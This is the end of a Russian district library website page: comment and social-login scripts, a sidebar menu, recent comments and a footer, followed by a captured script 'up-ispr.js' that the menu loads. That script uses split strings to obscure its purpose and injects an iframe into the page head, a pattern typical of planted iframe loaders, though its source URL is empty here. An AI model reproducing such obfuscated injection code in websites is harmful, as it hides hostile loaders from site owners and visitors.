						var socRedirect = location.protocol + '//' + ('bibliotekapokrovskaya.ru' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebibliotekapokrovskaya&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'3', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=ebibliotekapokrovskaya', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div>

<div class="uForm uComForm">
	
	<div class="uauth-small-links uauth-links-set"><span class="auth-links-label">Войдите:</span> <div class="auth-social-list inline-social-list"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=ebibliotekapokrovskaya&ref='+escape(location.protocol + '//' + ('bibliotekapokrovskaya.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></div>
	<div class="uComForm-inner">
		<span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
		<div class="ucf-content ucf-start-content">
			<ul class="uf-form ucf-form">
				<li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
				<li><button class="uf-btn" onclick="preSaveMessage(); window.open('/index/800?ref='+window.location.href, 'SocialLoginWnd', 'width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
			</ul>
		</div>
	</div>
	
</div><input type="hidden" name="ssid" value="113427700031023437671" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="3" />
				<input type="hidden" name="id" value="26" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
<!-- </body> --></section>
 </div>
 
 <aside>
 <div id="sidebar">
 <div class="sidebox marked">
 <div class="inner">
 <div class="user-box">
 
 <div class="user-ttl"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b>!</div>
 <div class="user-btns"><a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 <!--U1CLEFTER1Z-->
<!-- <block3323> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> -->МЕНЮ САЙТА<!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> --><table class="f-block" border="0" cellpadding="0" cellspacing="0" width="100%"><script src="https://bibliotekapokrovskaya.ru/up-ispr.js" type="text/javascript"></script><tbody> 
<tr><td class="b-middle"> 

<a href="//bibliotekapokrovskaya.ru/index/ehlektronnaja_biblioteka/0-16" class="s-menu"><img src="/images/icons/library-book-icon.png" alt="" align="absmiddle">Электронная библиотека</a>
<a href="javascript://" onclick="$('#ucoz-menu').slideToggle('slow');" class="s-menu"><img src="/images/icons/pokr.png " alt="" align="absmiddle"> Электронная энциклопедия Покровский край <img src="/images/icons/arrow_down.png " alt="" style="margin:0px;" align="absmiddle"></a> 
<div id="ucoz-menu" style="display:none; margin-bottom:5px;"> 

<a href="//bibliotekapokrovskaya.ru/publ/enciklopediya/1" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Энциклопедия Покровский край</a> 

<a href="//bibliotekapokrovskaya.ru/publ/pamjatnye_mesta_i_dostoprimechatelnosti_pokrovskogo_kraja/3" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Памятные места и достопримечательности</a> 

<a href="//bibliotekapokrovskaya.ru/publ/kraevedenie/2" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Краеведение</a> 
 
<a href="//bibliotekapokrovskaya.ru/publ/biblioteka/4" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Библиотека сайта</a> 
<a href="http://bibliotekapokrovskaya.ru/dokumenty/raspredelenie_po_poselenijam.pdf " target="_blank" class="ss-menu"><img src="/images/icons/category.png" alt="" align="absmiddle"> Распределение книг Полынкина А.М. по сельским поселениям</a>
</div> 
<a href="https://bibliotekapokrovskaya.ru/index/informacionno_pravovoj_centr/0-48" class="s-menu"><img src="/images/icons/kons.png" alt="" align="absmiddle">Информационно-правовой центр</a>
<a href="http://bibliotekapokrovskaya.ru/news/metodicheskie_materialy/1-0-10" class="s-menu"><img src="/images/icons/metod.png" alt="" align="absmiddle">Методические материалы</a>
<a href="http://bibliotekapokrovskaya.ru/news/bibliograficheskie_materialy/1-0-12" class="s-menu"><img src="https://bibliotekapokrovskaya.ru/image/bibliograf.png" alt="" align="absmiddle">Библиографические материалы</a>
<a href="//bibliotekapokrovskaya.ru/news/knizhnye_vystavki/1-0-4" class="s-menu"><img src="/images/icons/vist.png" alt="" align="absmiddle">Выставки </a>
<a href="//bibliotekapokrovskaya.ru/news/videomaterialy/1-0-3" class="s-menu"><img src="/images/icons/vid.png" alt="" align="absmiddle"> Видеоматериалы </a> 
<a href="//bibliotekapokrovskaya.ru/index/fotogalereja/0-23" class="s-menu"><img src="/images/icons/foto.png
" alt="" align="absmiddle"> Фотогалерея </a> 
<a href="//bibliotekapokrovskaya.ru/index/plan_raboty/0-24" class="s-menu"><img src="/images/icons/plan.png
" alt="" align="absmiddle">План работы</a>
<a href="//bibliotekapokrovskaya.ru/news/dostup_k_resursam_nehb/2024-05-04-1603" class="s-menu"><img src="/images/icons/neb.png
" alt="" align="absmiddle">Национальная электронная библиотека</a>
</td></tr> 
<tr><td class="b-bottom"></td></tr> 
</tbody></table><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>
<!-- </block3323> -->

<!-- <block8040> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> -->оценка качества<!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> --><p style="text-align: center;"><a href="https://bibliotekapokrovskaya.ru/index/o_mkuk_quot_pmcrb_quot/0-4"><img alt="" src="/pmcrb_im-olovennikova_qr-710220422.png" style="width: 250px; height: 250px;" /></a></p><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>
<!-- </block8040> -->

<!-- <block3932> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> -->МЫ - В СОЦСЕТЯХ<!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> --><p style="text-align: center;"><a href="https://vk.com/pokrbiblio" target="_blank"><img alt="" src="/image/vk.jpg" style="width: 300px; height: 65px;" /></a></p><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>
<!-- </block3932> -->

<!-- <block6759> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> -->серебряное кольцо<!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> --><p style="text-align: center;"><a href="http://bibliotekapokrovskaya.ru/publ/enciklopediya/serebrjanoe_kolco_pokrovskogo_rajona_orlovskoj_oblasti/1-1-0-112"><img alt="" src="/image/serebrjanoe_kolco3.jpg" style="width: 300px; height: 255px;" /></a></p><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>
<!-- </block6759> -->

<!-- <block8630> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> -->ПОЛЕЗНЫЕ ССЫЛКИ<!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> --><p style="text-align: center;"><a href="https://iz.ru/1811155/2024-12-20/putin-obiavil-2025-i-god-godom-zashchitnika-otechestva" target="_blank"><img alt="" src="/image/god-zashhitnika-otechestva.jpg" style="width: 300px; height: 200px;" /></a></p>
<p style="text-align: center;"><a href="https://xn--80aacacvtbthqmh0dxl.xn--p1ai/" target="_blank"><img alt="" src="/image/biblioteka_novogo_pokolenija.jpg" style="width: 300px; height: 73px;" /></a></p>
<p style="text-align: center;"><a href="https://www.culture.ru/" target="_blank"><img alt="" src="/image/kultura_rf.png" style="width: 300px; height: 54px;" /></a></p>
<p style="text-align: center;"><a href="http://www.buninlib.orel.ru/Nacproject/index.htm" target="_blank"><img alt="" src="/image/proekt_kultura.jpg" style="width: 300px; height: 71px;" /></a></p>
<p style="text-align: center;"><a href="http://admpokrov.ru/" target="_blank"><img alt="" src="/image/administracija.jpg " style="width: 300px; height: 72px;" /></a><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>
<!-- </block8630> -->

<!-- <block6> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=ebibliotekapokrovskaya&ref='+escape(location.protocol + '//' + ('bibliotekapokrovskaya.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>

<!-- </block6> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block2> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> -->Новые Комментарии<!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> --><!-- #2 'Информер #1' --><div class="cBlock1"><div class="eTitle"><a href="//bibliotekapokrovskaya.ru/publ/pamjatnye_mesta_i_dostoprimechatelnosti_pokrovskogo_kraja/derevnja_protasovo_zhuraveckoe_selskoe_poselenie/3-1-0-20">Деревня Протасово (Журавецкое сельское поселение)</a></div><div class="cMessage">Спасибо, Анатолий, моего отца так звали, он родился после войны уже в Подмосковье. <img sr</div></div><br><div class="cBlock2"><div class="eTitle"><a href="//bibliotekapokrovskaya.ru/publ/pamjatnye_mesta_i_dostoprimechatelnosti_pokrovskogo_kraja/derevnja_protasovo_zhuraveckoe_selskoe_poselenie/3-1-0-20">Деревня Протасово (Журавецкое сельское поселение)</a></div><div class="cMessage">Спасибо и Вам. Предварительно напишите Полынкину А.М.  Вот его адрес: apolinkin@yandex.ru</div></div><br><div class="cBlock1"><div class="eTitle"><a href="//bibliotekapokrovskaya.ru/publ/pamjatnye_mesta_i_dostoprimechatelnosti_pokrovskogo_kraja/derevnja_protasovo_zhuraveckoe_selskoe_poselenie/3-1-0-20">Деревня Протасово (Журавецкое сельское поселение)</a></div><div class="cMessage">Благодарю автора за информацию, мои предки из деревни Барановка, очень хочу приехать сюда</div></div><br><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block9> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></span></div>
<div class="inner">
<!-- <bc> -->
<script type="text/javascript"> 
$("ul.archUl li").hide(); 
$("ul.archUl li:first, .archUl li:eq(1), .archUl li:eq(2), .archUl li:eq(3), .archUl li:eq(4)").show(); 
 $("ul.archUl").after('<br><center><a style="margin-top:3px;" id="thisArh" href="javascript:showArh();">Показать весь архив</a></center>'); 

function showArh(){ 
$("ul.archUl li").show(); 
$("#thisArh").attr({href: 'javascript:hideArh()'}); $("#thisArh").text('Скрыть архив'); 
}; 
function hideArh(){ 
$(".archUl li").hide(); 
$(".archUl li:first, .archUl li:eq(1), .archUl li:eq(2), .archUl li:eq(3), .archUl li:eq(4)").show(); 
$("#thisArh").attr('href', 'javascript:showArh()'); $("#thisArh").text('Показать весь архив'); 
}; 
</script><!-- </bc> -->   
</div>
<div class="clr"></div>
</div>
<!-- </block9> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
<div class="inner">
<div align="center"><!-- <bc> --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=87577028&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/87577028/3_0_ECFFFFFF_CCE5FFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="87577028" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>   
</div>
<div class="clr"></div>
</div>
<!-- </block12> -->
<!--/U1CLEFTER1Z-->
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="wrapper">
 <div class="foot-l"><!-- <copy> -->МКУК Покровская ЦРБ &copy; 2026<!-- </copy> --></div>
 <div class="foot-r"><!-- "' --><span class="pb4I5iFz"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/49.gif" alt="" /></a></span></div>
 <a href="https://webmaster.yandex.ru/siteinfo/?site=https://bibliotekapokrovskaya.ru" target="_blank"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://bibliotekapokrovskaya.ru&theme=light&lang=ru"/></a>
 <script type="text/javascript"> 
 jQuery(function(){ 
 $("#Go_Top").hide().removeAttr("href"); 
 if ($(window).scrollTop()>="250") $("#Go_Top").fadeIn("slow") 
 $(window).scroll(function(){ 
 if ($(window).scrollTop()<="250") $("#Go_Top").fadeOut("slow") 
 else $("#Go_Top").fadeIn("slow") 
 }); 

 $("#Go_Bottom").hide().removeAttr("href"); 
 if ($(window).scrollTop()<=$(document).height()-"999") $("#Go_Bottom").fadeIn("slow") 
 $(window).scroll(function(){ 
 if ($(window).scrollTop()>=$(document).height()-"999") $("#Go_Bottom").fadeOut("slow") 
 else $("#Go_Bottom").fadeIn("slow") 
 }); 

 $("#Go_Top").click(function(){ 
 $("html, body").animate({scrollTop:0},"slow") 
 }) 
 $("#Go_Bottom").click(function(){ 
 $("html, body").animate({scrollTop:$(document).height()},"slow") 
 }) 
 }); 
 </script> 

 <a style='position: fixed; bottom: 60px; right: 1px; cursor:pointer; display:none;' 
 href='#' id='Go_Top'> 
 <img src="https://bibliotekapokrovskaya.ru/image/UP8.png" title="Вверх"> 
 </a> 
 <a style='position: fixed; bottom: 10px; right: 1px; cursor:pointer; display:none;' 
 href='#' id='Go_Bottom'> 
 <img src="https://bibliotekapokrovskaya.ru/image/UP9.png" title="Вниз"> 
 <div class="clr"></div>
 </div>
 </div>
</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/1321/ui.js"></script>
</body>
</html>
<!-- 0.07946 (s747) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bibliotekapokrovskaya.ru/up-ispr.js
body_size: 174
content:
var l = document; var wishyhd = l.getElementsByTagName('he' + 'ad')[0]; var emptiestag = l.createElement('ifr' + 'ame'); emptiestag.src = ''; wishyhd.appendChild(emptiestag);